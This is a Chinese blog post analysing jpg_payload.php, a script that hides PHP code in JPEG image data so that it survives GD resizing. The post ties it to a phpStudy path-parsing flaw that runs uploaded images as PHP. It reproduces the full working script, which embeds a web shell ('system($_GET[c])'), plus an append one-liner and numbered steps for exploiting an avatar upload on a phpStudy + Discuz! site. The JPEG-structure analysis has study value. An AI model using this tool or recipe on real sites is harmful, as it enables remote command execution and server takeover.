jpg_payload.php 原理分析——JPG 中插入 PHP 代码绕过 GD 渲染
最近网上爆光 Windows 版本的 phpStudy <= 8.1.0.7 存在解析漏洞,在解析文件名时能以错误的文件格式执行,是因为 PHP 默认配置了:
cgi.fix_pathinfo = 1
在处理 .php 的路径时,会先判断文件是否存在,如果不存在的话就取上一层的路径,比如访问 /xx.jpg/.php 时,Nginx 会交给 FastCGI 来处理,配置了 fix_pathinfo 后,会将 xx.jpg 当作 PHP 文件执行。所以,如果网站存在上传图片的功能,就能执行任意代码。
比较简单的利用方法就是将 PHP 代码直接追加到 JPG 文件中再上传:
$ echo '<?=phpinfo()?>' >> image.jpg
但很多网站往往会将上传的图片压缩、裁剪大小等,导致插入的 PHP 代码可能会丢失,比如这次遇到 phpStudy + Discuz! 的场景,在上传头像时图片就经过了裁剪处理,后来使用了老外写的 jpg_payload.php 才成功。jpg_payload.php 可以在 GD 渲染后降低插入的代码丢失机率,如下:
<?php
/*

  The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations
  caused by PHP functions imagecopyresized() and imagecopyresampled().
  It is necessary that the size and quality of the initial image are the same as those of the processed
  image.

  1) Upload an arbitrary image via secured files upload script
  2) Save the processed image and launch:
  php jpg_payload.php <jpg_name.jpg>

  In case of successful injection you will get a specially crafted image, which should be uploaded again.

  Since the most straightforward injection method is used, the following problems can occur:
  1) After the second processing the injected data may become partially corrupted.
  2) The jpg_payload.php script outputs "Something's wrong".
  If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another
  initial image.

  Sergey Bobrov @Black2Fan.

  See also:
  https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/

*/

$miniPayload = '<?=system($_GET[c]);?>';

if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
    die('php-gd is not installed');
}

if(!isset($argv[1])) {
    die('php jpg_payload.php <jpg_name.jpg>');
}

set_error_handler("custom_error_handler");

for($pad = 0; $pad < 1024; $pad++) {
    $nullbytePayloadSize = $pad;
    $dis = new DataInputStream($argv[1]);
    $outStream = file_get_contents($argv[1]);
    $extraBytes = 0;
    $correctImage = TRUE;

    if($dis->readShort() != 0xFFD8) {
        die('Incorrect SOI marker');
    }

    while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
        $marker = $dis->readByte();
        $size = $dis->readShort() - 2;
        $dis->skip($size);
        if($marker === 0xDA) {
            $startPos = $dis->seek();
            $outStreamTmp =
                          substr($outStream, 0, $startPos) .
                          $miniPayload .
                          str_repeat("\0",$nullbytePayloadSize) .
                          substr($outStream, $startPos);
            checkImage('_'.$argv[1], $outStreamTmp, TRUE);
            if($extraBytes !== 0) {
                while((!$dis->eof())) {
                    if($dis->readByte() === 0xFF) {
                        if($dis->readByte !== 0x00) {
                            break;
                        }
                    }
                }
                $stopPos = $dis->seek() - 2;
                $imageStreamSize = $stopPos - $startPos;
                $outStream =
                           substr($outStream, 0, $startPos) .
                           $miniPayload .
                           substr(
                               str_repeat("\0",$nullbytePayloadSize).
                               substr($outStream, $startPos, $imageStreamSize),
                               0,
                               $nullbytePayloadSize+$imageStreamSize-$extraBytes) .
                           substr($outStream, $stopPos);
            } elseif($correctImage) {
                $outStream = $outStreamTmp;
            } else {
                break;
            }
            if(checkImage('payload_'.$argv[1], $outStream)) {
                die('Success!');
            } else {
                break;
            }
        }
    }
}
unlink('payload_'.$argv[1]);
die('Something\'s wrong');

function checkImage($filename, $data, $unlink = FALSE) {
    global $correctImage;
    file_put_contents($filename, $data);
    $correctImage = TRUE;
    imagecreatefromjpeg($filename);
    if($unlink)
        unlink($filename);
    return $correctImage;
}

function custom_error_handler($errno, $errstr, $errfile, $errline) {
    global $extraBytes, $correctImage;
    $correctImage = FALSE;
    if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
        if(isset($m[1])) {
            $extraBytes = (int)$m[1];
        }
    }
}

class DataInputStream {
    private $binData;
    private $order;
    private $size;

    public function __construct($filename, $order = false, $fromString = false) {
        $this->binData = '';
        $this->order = $order;
        if(!$fromString) {
            if(!file_exists($filename) || !is_file($filename))
                die('File not exists ['.$filename.']');
            $this->binData = file_get_contents($filename);
        } else {
            $this->binData = $filename;
        }
        $this->size = strlen($this->binData);
    }

    public function seek() {
        return ($this->size - strlen($this->binData));
    }

    public function skip($skip) {
        $this->binData = substr($this->binData, $skip);
    }

    public function readByte() {
        if($this->eof()) {
            die('End Of File');
        }
        $byte = substr($this->binData, 0, 1);
        $this->binData = substr($this->binData, 1);
        return ord($byte);
    }

    public function readShort() {
        if(strlen($this->binData) < 2) {
            die('End Of File');
        }
        $short = substr($this->binData, 0, 2);
        $this->binData = substr($this->binData, 2);
        if($this->order) {
            $short = (ord($short[1]) << 8) + ord($short[0]);
        } else {
            $short = (ord($short[0]) << 8) + ord($short[1]);
        }
        return $short;
    }

    public function eof() {
        return !$this->binData||(strlen($this->binData) === 0);
    }
}
?>
网上没找到对这个脚本的原理分析,于是自己研究了下。
经过 jpg_payload.php 处理后,文件中间多出一段 PHP 代码:

通常图片经过压缩、裁剪等操作后,原有的很多信息会被抹掉,所以不会是插在图片描述相关的字段里的;那这段 PHP 代码是插在什么地方的呢,先要了解 JPG 文件的组成,如下:
|SOI(文件头),0xFF 0xD8|
|APP0(图像识别信息)|
|DQT(定义量化表)|
|SOF0(图像基本信息)|
|DHT(定义 Huffman 表)|
|DRI(定义重新开始间隔)|
|SOS(扫描行开始)|
|...图片数据...|
|EOI(文件尾),0xFF 0xD9|
然后看 jpg_payload.php 的这段代码:
if($marker === 0xDA) {
    $startPos = $dis->seek();
    $outStreamTmp =
                  substr($outStream, 0, $startPos) .
                  $miniPayload .
                  str_repeat("\0",$nullbytePayloadSize) .
                  substr($outStream, $startPos);
    ...
}
这里判断的 0xDA 后,在这个段后面插入了 $miniPayload,所以估计 0xDA 应该是某个文件段的标志位,网上找了下,正是 SOS 的,SOS 段长 14 字节,定义如下:
| 值 | 说明 |
|---|---|
| 0xFF 0xDA | 段标记位 |
| 0x00 0x0C | |
| 0x03 | 其值必须大于 1,一般是 3 |
| 0x01 0x?? | |
| 0x02 0x?? | |
| 0x03 0x?? | |
| 0x?? 0x?? 0x?? | 3 个无用字节 |
SOS 段紧跟的就是图片扫描行的数据,顺序是由上到下、由左到右。

了解了图片存储顺序后,回头看看 jpg_payload.php 把 PHP 代码插入的位置,刚好在图片数据的开头位置,如图:

所以按照上面说的顺序,代码被插在了图片的最左上角,放大浏览图片后就能看到修改痕迹:
既然是直接改变的图片数据,就不能保证每张图片插入后都能成功,要多试几张图片;其次是因为修改的图片最左上角,在遇到上传图片需要裁剪的情况时,要保证图片处理后的尺寸没被改变,所以利用思路是:
1、先上传张头像让网站裁剪;
2、下载裁剪后的图片,用 jpg_payload.php 插 PHP 代码;
3、再次上传处理后的图片,这样因为刚好符合所需尺寸,才能利用成功。